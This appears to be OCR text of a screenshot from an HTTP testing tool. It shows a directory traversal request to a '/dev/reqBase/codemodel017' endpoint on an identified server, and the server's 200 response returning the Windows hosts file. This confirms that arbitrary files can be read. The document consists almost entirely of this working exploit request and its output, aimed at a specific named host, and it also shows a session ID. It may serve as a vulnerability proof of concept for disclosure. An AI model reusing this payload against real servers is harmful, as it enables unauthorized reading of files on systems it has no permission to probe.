 Request
数据包扫描
美化
热加载
构造请求
1 GET /dev/reqBase/codemodel017?filePath=../../../../../Windows/system32/drivers/etc/hosts HTTP/1.1
2 Host ? :
3 Connection: keep-alive
4 sec-ch-ua: "Not(A:Brand";v="99", "Google Chrome";v="133", "Chromium";v="133"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://119.91.201.97:8088/
15 Accept-Encoding: gzip, deflate, br, zstd
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: HttpOnly
18
19
Responses
https
824bytes / 29ms
美化
编码
请输入定位响应
1 HTTP/1.1 200
2 Server: nginx/1.16.1
3 Date: Wed, 26 Feb 2025 10:27:02 GMT
4 Content-Type: multipart/form-data;charset=UTF-8
5 Connection: keep-alive
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Credentials: true
8 Access-Control-Allow-Methods: *
9 Access-Control-Allow-Headers: Content-Type,userToken,loginPCIp,useridentity,requestType,
x-prototype-version,x-requested-with,X_Requested_With
10 Access-Control-Expose-Headers: SESSIONSTATUS,REQUESTMATION,X-JSON
11 Set-Cookie: HttpOnly;Secure;SameSite=None
12 Set-Cookie: JSESSIONID=6A66954C55F7B752FF1CD7563FD2B6A8; Path=/; HttpOnly
13 Vary: Origin
14 Vary: Access-Control-Request-Method
15 Vary: Access-Control-Request-Headers
16 REQUESTMATION: DOWNLOAD
17 Content-Disposition: attachment;filename=..%2F..%2F..%2F..%2F..
%2FWindows%2Fsystem32%2Fdrivers%2Fetc%2Fhosts
18 Content-Length: 824
19
20 # Copyright (c) 1993-2009 Microsoft Corp.
21 #
22 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
23 #
24 # This file contains the mappings of IP addresses to host names. Each
25 # entry should be kept on an individual line. The IP address should
26 # be placed in the first column followed by the corresponding host name.
27 # The IP address and the host name should be separated by at least one
28 # space.
29 #
30 # Additionally, comments (such as these) may be inserted on individual
31 # lines or following the machine name denoted by a '#' symbol.
32 #
33 # For example:
34 #
35 # 102.54.94.97 rhino.acme.com # source server
36 # 38.25.63.10 x.acme.com # x client host
37
38 # localhost name resolution is handled within DNS itself.
39 # 127.0.0.1 localhost
40 # ::1 localhost
41
DNS耗时:27ms; 远端地址:119.91.
201.97:7001; 响应时间:29ms; 总
耗时:130ms; URL:https://qingliao
keji.com:7001/...